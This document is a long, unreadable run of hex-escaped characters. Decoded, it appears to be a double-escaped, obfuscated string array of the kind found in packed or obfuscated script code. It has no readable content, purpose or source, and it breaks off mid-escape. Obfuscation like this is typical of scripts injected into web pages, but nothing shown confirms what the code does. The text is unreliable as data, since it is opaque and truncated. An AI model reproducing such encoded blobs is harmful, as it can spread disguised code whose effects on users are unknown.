\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x31\x34\x5c\x5c\x31\x70\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x